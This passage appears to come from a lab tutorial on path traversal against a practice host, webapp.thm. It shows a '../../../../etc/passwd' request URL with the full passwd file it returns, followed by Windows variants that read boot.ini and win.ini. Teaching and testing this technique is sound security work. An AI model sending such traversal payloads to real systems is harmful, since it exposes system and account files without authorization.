 http://webapp.thm/get.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Similarly, if the web application runs on a Windows server, the attacker needs to provide Windows paths. For example, if the attacker wants to read the
boot.ini file located in c:\boot.ini, then the attacker can try the following depending on the target OS version:
http://webapp.thm/get.php?file=../../../../boot.ini or
http://webapp.thm/get.php?file=../../../../windows/win.ini
The same concept applies here as with Linux operating systems, where we climb up directories until it reaches the root directory, which is usually c:\.
Sometimes, developers will add filters to limit access to only certain files or directories. Below are some common OS files you could use when testing.